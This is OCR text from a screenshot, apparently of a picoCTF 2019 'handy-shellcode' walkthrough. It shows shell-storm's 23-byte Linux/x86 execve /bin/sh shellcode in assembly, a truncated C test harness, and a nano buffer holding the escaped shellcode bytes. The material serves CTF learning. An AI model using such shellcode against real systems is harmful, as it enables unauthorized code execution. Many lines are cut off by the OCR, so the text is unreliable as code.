 picoCTF 2019 - Challenge Prob
Linux/x86 - execve /bin/sh shel
shell-storm.org/shellcode/files/shellcode-827.php
*****************************************************
* Linux/x86 execve /bin/sh shellcode 23 bytes *
*****************************************************
* Author: Hamza Megahed *
*****************************************************
* Twitter: @Hamza_Mega *
*****************************************************
* blog: ha
* E-mail: ha
xor %eax,%eax
push %eax
push $0x68732f2f
push $0x6e69622f
mov %esp,%ebx
push %eax
push %ebx
mov %esp,%ecx
mov $0xb,%al
int $0x80
*******************
#include <stdio.h>
#include <string.h
char *shellcode =
int main(void)
{
fprintf(stdout,"Le
(*(void(*)()) shel
return 0;
}
thedoctor@pico-2019-shell1: /problems/handy-shellcode_1_ebc60746fee43ae25c405fc75a234ef5
GNU nano 2.9.3 /home/thedoctor/input.txt Modified
$9\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80'"
Save modified buffer? (Answering "No" will DISCARD changes.)
Y Yes
N No ^C Cancel
Type here to search
10:49 AM
4/30/2020